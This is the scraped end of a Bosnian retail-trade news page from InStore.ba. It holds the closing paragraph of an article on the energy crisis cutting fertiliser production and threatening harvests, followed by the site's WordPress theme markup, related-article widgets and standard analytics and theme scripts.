<p>Zatim, energetska kriza već je dovela do smanjenja proizvodnje mineralnih đubriva i prekida izvoza. Uvozni proizvodi su skupi, a nije ih lako ni nabaviti – u Evropi hemijska preduzeća ne rade punim kapacitetom, a u Rusiji su uvedene kvote za izvoz azotnih i kompleksnih đubriva, cijene su visoke, postoje poteškoće sa transportom i pretovarom agrohemikalija. Shodno tome, sjetva poljoprivrednih kultura u Kini i drugim zemljama svijeta može se smanjiti, dovodeći do pada prinosa, smatraju analitičari.</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://instore.ba/iz-davnina-se-vraca-legendarna-ledolina/">Iz davnina se vraća legendarna Ledolina</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://instore.ba/fipa-povecana-strana-ulaganja-u-bih-u-2021/">FIPA: Povećana strana ulaganja u BiH u 2021.</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://instore.ba/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://instore.ba/author/admin/"></span><meta itemprop="datePublished" content="2022-01-07T13:45:50+00:00"><meta itemprop="dateModified" content="2022-01-07T13:45:50+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://instore.ba/kina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png"></span><meta itemprop="name" content="InStore.ba"></span><meta itemprop="headline " content="Kina otkupila skoro polovinu zaliha hrane u svijetu"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2022/01/27028.jpeg"><meta itemprop="width" content="1200"><meta itemprop="height" content="900"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":11072,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "1397";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "466";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/marijana-rajic-je-preuzela-poziciju-direktorice-drustva-i-predsjednice-uprave-holdina-d-o-o-sarajevo-i-energopetrol-d-d-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Marijana Rajić je preuzela poziciju Direktorice Društva i Predsjednice Uprave Holdina d.o.o. Sarajevo i Energopetrol d.d. Sarajevo." ><img class="entry-thumb" src="[data-uri]" alt="" title="Marijana Rajić je preuzela poziciju Direktorice Društva i Predsjednice Uprave Holdina d.o.o. Sarajevo i Energopetrol d.d. Sarajevo." data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2026/01/marijana-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/marijana-rajic-je-preuzela-poziciju-direktorice-drustva-i-predsjednice-uprave-holdina-d-o-o-sarajevo-i-energopetrol-d-d-sarajevo/"  rel="bookmark" title="Marijana Rajić je preuzela poziciju Direktorice Društva i Predsjednice Uprave Holdina d.o.o. Sarajevo i Energopetrol d.d. Sarajevo.">Marijana Rajić je preuzela poziciju Direktorice Društva i Predsjednice Uprave Holdina d.o.o. Sarajevo i Energopetrol d.d. Sarajevo.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/konzum-donirao-12-073-km-udruzenju-srce-za-djecu-oboljelu-od-raka/"  rel="bookmark" class="td-image-wrap " title="Konzum donirao 12.073 KM Udruženju &#8220;Srce za djecu oboljelu od raka&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konzum donirao 12.073 KM Udruženju &#8220;Srce za djecu oboljelu od raka&#8221;" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/12/konzum-rsa-0005-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/konzum-donirao-12-073-km-udruzenju-srce-za-djecu-oboljelu-od-raka/"  rel="bookmark" title="Konzum donirao 12.073 KM Udruženju &#8220;Srce za djecu oboljelu od raka&#8221;">Konzum donirao 12.073 KM Udruženju &#8220;Srce za djecu oboljelu od raka&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/kampanjom-jedan-sladoled-za-jedan-osmijeh-podrzana-obnova-kuce-u-ledicima/"  rel="bookmark" class="td-image-wrap " title="Kampanjom „Jedan sladoled za jedan osmijeh“ podržana obnova kuće u Ledićima" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kampanjom „Jedan sladoled za jedan osmijeh“ podržana obnova kuće u Ledićima" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/12/Untitled-design.jpg"  width="179" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/kampanjom-jedan-sladoled-za-jedan-osmijeh-podrzana-obnova-kuce-u-ledicima/"  rel="bookmark" title="Kampanjom „Jedan sladoled za jedan osmijeh“ podržana obnova kuće u Ledićima">Kampanjom „Jedan sladoled za jedan osmijeh“ podržana obnova kuće u Ledićima</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-11072","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3762";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "941";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/tuborg-slavi-prijatelje-koji-preuzimaju-odgovornost-kada-je-to-najpotrebnije/"  rel="bookmark" class="td-image-wrap " title="Tuborg slavi prijatelje koji preuzimaju odgovornost kada je to najpotrebnije" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tuborg slavi prijatelje koji preuzimaju odgovornost kada je to najpotrebnije" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/04/uncool-friend-carlsberg-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/tuborg-slavi-prijatelje-koji-preuzimaju-odgovornost-kada-je-to-najpotrebnije/"  rel="bookmark" title="Tuborg slavi prijatelje koji preuzimaju odgovornost kada je to najpotrebnije">Tuborg slavi prijatelje koji preuzimaju odgovornost kada je to najpotrebnije</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-28T15:07:34+00:00" >April 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/cyber-napad-na-najvecu-kompaniju-mesa/"  rel="bookmark" class="td-image-wrap " title="Cyber napad na najveću kompaniju mesa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyber napad na najveću kompaniju mesa" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/06/pik-vrbovec-mesna-industrija-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/cyber-napad-na-najvecu-kompaniju-mesa/"  rel="bookmark" title="Cyber napad na najveću kompaniju mesa">Cyber napad na najveću kompaniju mesa</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-07T07:41:59+00:00" >June 7, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/u-srbiji-registrovano-430-proizvodaca-vina/"  rel="bookmark" class="td-image-wrap " title="U Srbiji registrovano 430 proizvođača vina" ><img class="entry-thumb" src="[data-uri]" alt="" title="U Srbiji registrovano 430 proizvođača vina" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/06/vino-4-696x522-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/u-srbiji-registrovano-430-proizvodaca-vina/"  rel="bookmark" title="U Srbiji registrovano 430 proizvođača vina">U Srbiji registrovano 430 proizvođača vina</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-22T11:47:31+00:00" >June 22, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/sad-kraft-heinz-i-nike-predstavljaju-kool-aid-patike/"  rel="bookmark" class="td-image-wrap " title="SAD: Kraft Heinz i Nike predstavljaju Kool-Aid patike" ><img class="entry-thumb" src="[data-uri]" alt="" title="SAD: Kraft Heinz i Nike predstavljaju Kool-Aid patike" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/04/kool-aid-x-nike-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/sad-kraft-heinz-i-nike-predstavljaju-kool-aid-patike/"  rel="bookmark" title="SAD: Kraft Heinz i Nike predstavljaju Kool-Aid patike">SAD: Kraft Heinz i Nike predstavljaju Kool-Aid patike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-15T19:53:28+00:00" >April 15, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_7" data-td_block_id="tdi_7">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-11072","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_15";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "3762";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "941";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_8 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/lidl-dostigao-brojku-od-700-prodavnica-u-italiji/"  rel="bookmark" class="td-image-wrap " title="Lidl dostigao brojku od 700 prodavnica u Italiji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lidl dostigao brojku od 700 prodavnica u Italiji" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/03/Lidl-Store-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/svjetske/" class="td-post-category" >SVJETSKE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/lidl-dostigao-brojku-od-700-prodavnica-u-italiji/"  rel="bookmark" title="Lidl dostigao brojku od 700 prodavnica u Italiji">Lidl dostigao brojku od 700 prodavnica u Italiji</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/sad-amazon-placa-kupcima-za-informacije-o-kupovini-kod-konkurencije/"  rel="bookmark" class="td-image-wrap " title="SAD: Amazon plaća kupcima za informacije o kupovini kod konkurencije" ><img class="entry-thumb" src="[data-uri]" alt="" title="SAD: Amazon plaća kupcima za informacije o kupovini kod konkurencije" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/10/amazonkonkurebncija-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/trgovina/" class="td-post-category" >Trgovina</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/sad-amazon-placa-kupcima-za-informacije-o-kupovini-kod-konkurencije/"  rel="bookmark" title="SAD: Amazon plaća kupcima za informacije o kupovini kod konkurencije">SAD: Amazon plaća kupcima za informacije o kupovini kod konkurencije</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/whatsapp-tuzi-vladu-indije-zbog-krsenja-prava-privatnosti/"  rel="bookmark" class="td-image-wrap " title="WhatsApp tuži vladu Indije zbog kršenja prava privatnosti" ><img class="entry-thumb" src="[data-uri]" alt="" title="WhatsApp tuži vladu Indije zbog kršenja prava privatnosti" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/05/va-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/tehnologija/" class="td-post-category" >Tehnologija</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/whatsapp-tuzi-vladu-indije-zbog-krsenja-prava-privatnosti/"  rel="bookmark" title="WhatsApp tuži vladu Indije zbog kršenja prava privatnosti">WhatsApp tuži vladu Indije zbog kršenja prava privatnosti</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/hrvatska-kompanija-labud-ima-novog-direktora-proizvodnje/"  rel="bookmark" class="td-image-wrap " title="Hrvatska: Kompanija Labud ima novog direktora proizvodnje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hrvatska: Kompanija Labud ima novog direktora proizvodnje" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/01/direktorlabud-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/hrvatska-kompanija-labud-ima-novog-direktora-proizvodnje/"  rel="bookmark" title="Hrvatska: Kompanija Labud ima novog direktora proizvodnje">Hrvatska: Kompanija Labud ima novog direktora proizvodnje</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6974c5349338b
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

